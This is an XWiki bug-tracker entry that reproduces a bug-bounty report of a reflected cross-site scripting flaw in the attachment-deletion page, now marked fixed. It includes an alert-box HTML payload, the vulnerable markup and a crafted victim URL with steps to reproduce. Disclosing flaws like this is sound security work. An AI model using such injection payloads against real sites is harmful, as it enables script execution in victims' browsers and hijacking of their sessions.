Details
-
Bug
-
Resolution: Fixed
-
Blocker
-
3.2 M3
Description
SUBMISSION REFERENCES
- Submission code: XWIKI-QSUG8FPI
- Submission URL: https://www.intigriti.com/auth/dashboard?redirect=/submissions/e95a7ad5-7029-4627-abf0-3e3e3ea0b4ce/XWIKI-QSUG8FPI
RESEARCHER INFORMATION
- Submitter: ynoof
SUBMISSION INFORMATION
- Created at: Sun, 06 Nov 2022 17:25:58 GMT
- Submission status: Archived
REPORT CONTENT
- Severity: Medium (5.4)
- Domain: https://intigriti.xwiki.com/ (Url)
- Proof of concept: Hello,
I've found a reflected XSS vulnerability at the endpoint https://intigriti.xwiki.com/xwiki/bin/delattachment/XWiki/<USER>/<VULN> , the attacker needs to put the username of the victim in the URL, and then send the URL to the victim to execute the vulnerability.
-
-
- Payload
```html
<img src=x onerror=alert(document.domain)>
```
- Payload
-
-
-
- Vulnerable Code
```html
<p class="xwikimessage">Failed to delete attachment <img src="x" onerror="alert(document.domain)"></p>
```
- Vulnerable Code
-
-
-
- Steps to reproduce
1. Send the following URL to the victim user with edit the user part.
https://intigriti.xwiki.com/xwiki/bin/delattachment/XWiki/<USER-HERE>/<img src=x onerror=alert(document.domain)>

2. You will get the following message, Click on `Yes` and the XSS alert will pop up.
- Steps to reproduce
-
-
-
- POC
-
Thanks,
Ynoof
- Impact: An attacker can execute any js code on the victim's browser.
- Personal data involved: No
- Endpoint: https://intigriti.xwiki.com/xwiki/bin/delattachment/XWiki/<USER>/<PAYLOAD>
- Type: Reflected Cross-Site Scripting
- Attachments: poc.png, 1.png
Attachments
Issue Links
- causes
-
XWIKI-20954 HTML escapes displayed in the comment history when uploading an attachment
-
- Closed
-
- is caused by
-
XWIKI-6676 UI does not report failed delete actions of attachments
-
- Closed
-